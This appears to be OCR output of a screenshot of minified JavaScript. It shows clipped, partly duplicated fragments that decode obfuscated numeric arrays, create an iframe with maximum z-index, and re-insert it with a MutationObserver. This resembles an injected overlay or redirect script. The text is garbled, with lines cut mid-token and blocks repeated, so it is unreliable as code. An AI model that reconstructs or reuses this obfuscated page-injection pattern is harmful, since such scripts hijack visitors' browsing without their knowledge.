
,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39].map(function(
ine_id_offer__”),r=window[n]=window[n]||{iframeReady:!1,iframeId:”if
entListener(“DOMContentLoaded”,c))}function i(e,t){if(e.indexOf(“d
m”)>=0&&(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function o(
turn””})}function a(e){if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”htt
.then(function(e){if(!(e=(e||””).trim())||!t.length)return null;var n=t,r=
return function t(){if(c>=n.length)return Promise.resolve(r);var d=n[c]
tion e(t){try{var n=document.createElement(“iframe”);n.style.display=
}catch(r){t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady){r.
&”:”?”,n+o+encodeURIComponent(“v”)+”=”+encodeURIComponent(i)),a.i
ex:2147483647;margin:0;padding:0;overflow:hidden;”,a.setAttribute(“a
a.type)try{var t=document.getElementById(r.iframeId);t&&t.parentNo
ionObserver(function(){document.body&&!document.getElementById(
.documentElement,{childList:!0,subtree:!0})}}}(e)})}).catch(function
String,
41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].map(function(e)
,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39].map(function(
ine_id_offer__”),r=window[n]=window[n]||{iframeReady:!1,iframeId:”if
entListener(“DOMContentLoaded”,c))}function i(e,t){if(e.indexOf(“d
m”)>=0&&(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function o(
turn””})}function a(e){if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”htt
.then(function(e){if(!(e=(e||””).trim())||!t.length)return null;var n=t,r=
return function t(){if(c>=n.length)return Promise.resolve(r);var d=n[c]
tion e(t){try{var n=document.createElement(“iframe”);n.style.display=